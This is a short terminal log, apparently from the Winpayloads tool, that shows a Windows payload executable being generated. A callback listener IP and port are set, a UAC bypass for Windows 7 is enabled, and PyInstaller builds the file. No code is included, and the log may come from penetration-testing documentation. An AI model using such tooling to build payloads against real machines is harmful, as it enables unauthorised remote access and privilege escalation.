 Main Menu > 4
[*] Press Enter For Default Port(443)
[*] Port> 3333
[*] Press Enter To Get Local Ip Automatically(10.211.55.24)
[*] IP> 10.211.55.2
[*] IP SET AS 10.211.55.2
[*] PORT SET AS 3333
[*] Try UAC Bypass(Only Works For Local Admin Account)? y/[n]:y
[*] Windows 7 or 10? 7/[10]:7
[*] Creating Payload using Pyinstaller...
@ Gene
[*] Payload.exe Has Been Generated And Is Located Here: /root/winpayloads/ibzgrkwc.exe